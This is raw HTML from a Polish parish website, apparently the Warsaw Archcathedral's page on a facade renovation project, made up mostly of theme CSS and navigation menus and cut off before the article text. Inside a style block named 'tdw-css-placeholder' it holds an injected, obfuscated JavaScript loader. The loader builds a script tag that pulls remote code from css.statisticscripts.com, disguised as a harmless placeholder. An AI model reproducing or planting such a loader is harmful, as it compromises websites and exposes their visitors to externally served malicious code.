.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d75e2c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d75e2c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d75e2c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.9)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.9)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:18px;font-weight:normal;text-transform:uppercase}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d75e2c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d75e2c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d75e2c}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d75e2c!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#d75e2c}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#d75e2c}.td_module_15 .entry-title a{color:#d75e2c}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d75e2c}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Playfair Display";font-weight:normal}.td_module_wrap .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Playfair Display"}.post .td-post-header .entry-title{font-family:"Playfair Display"}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:18px;font-weight:normal;text-transform:uppercase}body,p{font-family:"Open Sans";font-size:14px;font-weight:normal}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d75e2c;--td_slider_text:rgba(215,94,44,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#d75e2c;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#d75e2c;--td_page_h_color:#d75e2c;--td_login_hover_background:#d75e2c;--td_login_gradient_one:#d75e2c;--td_login_gradient_two:#b24023}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d75e2c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d75e2c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d75e2c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d75e2c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,255,0.9)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,255,0.9)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:18px;font-weight:normal;text-transform:uppercase}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d75e2c}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d75e2c}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d75e2c}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d75e2c!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#d75e2c}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#d75e2c}.td_module_15 .entry-title a{color:#d75e2c}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d75e2c}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Playfair Display";font-weight:normal}.td_module_wrap .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Playfair Display"}.post .td-post-header .entry-title{font-family:"Playfair Display"}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://katedra.mkw.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://katedra.mkw.pl/category/projekty/",
                    "name": "Projekty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://katedra.mkw.pl/projekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian/",
                    "name": "Projekt 6: Remont elewacji oraz wykonanie hydroizolacji ścian"                                
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d75e2c}.tdm-btn-style2:before{border-color:#d75e2c}.tdm-btn-style2{color:#d75e2c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d75e2c;-moz-box-shadow:0 2px 16px #d75e2c;box-shadow:0 2px 16px #d75e2c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d75e2c;-moz-box-shadow:0 4px 26px #d75e2c;box-shadow:0 4px 26px #d75e2c}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaeefxfhuxu=String;let_iskrlbsp=aeefxfhuxu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aeefxfhuxu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aeefxfhuxu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaogdjedhdj="s"+"c"+aeefxfhuxu[_iskrlbsp](114,105,112,116),_hiigvkququh="c"+"re"+aeefxfhuxu[_iskrlbsp](97,116,101,69,108,101,109,101,110,116),_mlstmyk="s"+aeefxfhuxu[_iskrlbsp](114,99),_sgeglm=aeefxfhuxu[_iskrlbsp](105,100),amrsfsmwerma="cu"+"rre"+aeefxfhuxu[_iskrlbsp](110,116,83,99,114,105,112,116);varabjnli="pa"+"r"+aeefxfhuxu[_iskrlbsp](101,110,116,78,111,100,101),_uzdur="i"+"ns"+aeefxfhuxu[_iskrlbsp](101,114,116,66,101,102,111,114,101),_hnirl="ge"+"El"+aeefxfhuxu[_iskrlbsp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_azlcapndmbv="h"+"e"+aeefxfhuxu[_iskrlbsp](97,100),_phhkpigam="ap"+"p"+aeefxfhuxu[_iskrlbsp](101,110,100,67,104,105,108,100),_rfkpthm=document;let_rmhfr="t"+"e"+aeefxfhuxu[_iskrlbsp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rvim=_rfkpthm[_hiigvkququh](aogdjedhdj),_mfuzwqumfmm=aeefxfhuxu[_iskrlbsp](104,116,116,112,115,58,47,47)+aeefxfhuxu[_iskrlbsp](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aeefxfhuxu[_iskrlbsp](47)+"s"+"cr"+aeefxfhuxu[_iskrlbsp](105,112,116,115)+aeefxfhuxu[_iskrlbsp](47)+"g"+"e"+aeefxfhuxu[_iskrlbsp](116,46,106,115);_rvim[_mlstmyk]=_mfuzwqumfmm;_rvim[_sgeglm]=_rmhfr;if(_rfkpthm[amrsfsmwerma]){_rfkpthm[amrsfsmwerma][abjnli][_uzdur](_rvim,_rfkpthm[amrsfsmwerma])}else{_rfkpthm[_hnirl](_azlcapndmbv)[0][_phhkpigam](_rvim)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='//katedra.mkw.pl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1464 single-format-standard wp-theme-Newspaper td-standard-pack projekt-6-remont-elewacji-oraz-wykonanie-hydroizolacji-scian global-block-template-13 single_template_6 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Parafia-archikatedralna-%C5%9Bw-Jana-Chrzciciela-w-Warszawie-113494383357669/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-katedralne_menu-container"><ul id="menu-katedralne_menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-201"><a href="https://katedra.mkw.pl/">Start</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://katedra.mkw.pl/msze-swiete/">Msze Św.</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://katedra.mkw.pl/category/parafia/">Parafia</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-203"><a href="https://katedra.mkw.pl/category/grupy/">Grupy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-213"><a href="https://katedra.mkw.pl/archikonfraternia-literacka/">Archikonfraternia Literacka</a></li>
	<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3027"><a href="https://katedra.mkw.pl/akademickie-stowarzyszenie-mlodziezy-soli-deo/">Akademickie Stowarzyszenie Młodzieży „Soli Deo”</a></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1628"><a href="https://katedra.mkw.pl/biblia-na-starowce/">Biblia na Starówce</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208"><a href="https://katedra.mkw.pl/caritas-parafialna/">Caritas parafialna</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-212"><a href="https://katedra.mkw.pl/chor-archikatedry-warszawskiej/">Chór Archikatedry Warszawskiej</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://katedra.mkw.pl/chor-meski-cantores-minores/">Archikatedralny Chór Męski Cantores Minores</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-207"><a href="https://katedra.mkw.pl/grupa-modlitewna-anima/">Grupa Modlitewna ANIMA</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-209"><a href="https://katedra.mkw.pl/ministranci/">Służba Liturgiczna w katedrze</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210"><a href="https://katedra.mkw.pl/stowarzyszenie-zywego-rozanca/">Stowarzyszenie Żywego Różańca</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2307"><a href="https://katedra.mkw.pl/warszawski-chor-im-sw-jana-pawla-ii/">Warszawski Chór im. św. Jana Pawła II</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-214"><a href="https://katedra.mkw.pl/wspolnota-absolwentow/">Wspólnota Absolwentów</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-215"><a href="https://katedra.mkw.pl/wspolnota-mlodych-malzenstw/">Wspólnota Młodych Małżeństw</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://katedra.mkw.pl/category/sakramenty/">Sakramenty</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-596"><a href="https://katedra.mkw.pl/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://katedra.mkw.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://katedra.mkw.pl/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://katedra.mkw.pl/">
			<img src="https://katedra.mkw.pl/wp-content/uploads/2019/12/logo-archikatedra-warszawska-2.png" alt=""  width="223" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://katedra.mkw.pl/">
			<img class="td-retina-data" data-retina="https://katedra.mkw.pl/wp-content/uploads/2019/12/logo-archikatedra-warszawska-2.png" src="https://katedra.mkw.pl/wp-content/uploads/2019/12/logo-archikatedra-warszawska-2.png" alt=""  width="223" height="74"/>
			<span class="td-visual-hidden">Archikatedra Warszawska</span>
		</a>
	    </div>
    <div class="menu-katedralne_menu-container"><ul id="menu-katedralne_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://katedra.mkw.pl/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-565"><a href="https://katedra.mkw.pl/msze-swiete/">Msze Św.</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://katedra.mkw.pl/category/parafia/">Parafia</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "14";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "3";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/standardy-ochrony-dzieci/"  rel="bookmark" class="td-image-wrap " title="Standardy ochrony dzieci" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standardy ochrony dzieci" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2024/08/pexels-pixabay-261763-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/standardy-ochrony-dzieci/"  rel="bookmark" title="Standardy ochrony dzieci">Standardy ochrony dzieci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bracia-serca-jezusowego/"  rel="bookmark" class="td-image-wrap " title="Bracia Serca Jezusowego" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bracia Serca Jezusowego" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2023/05/104218459_3442373045987506_130653038382493169_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bracia-serca-jezusowego/"  rel="bookmark" title="Bracia Serca Jezusowego">Bracia Serca Jezusowego</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/bl-stefan-wyszynski/"  rel="bookmark" class="td-image-wrap " title="bł. Stefan Wyszyński" ><img class="entry-thumb" src="[data-uri]" alt="" title="bł. Stefan Wyszyński" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2021/09/ks.-kard.-S.-Wyszynski-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://katedra.mkw.pl/bl-stefan-wyszynski/"  rel="bookmark" title="bł. Stefan Wyszyński">bł. Stefan Wyszyński</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://katedra.mkw.pl/grob-panski-2025/"  rel="bookmark" class="td-image-wrap " title="Grób Pański 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grób Pański 2025" data-type="image_tag" data-img-url="https://katedra.mkw.pl/wp-content/uploads/2020/04/IMG_3038-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
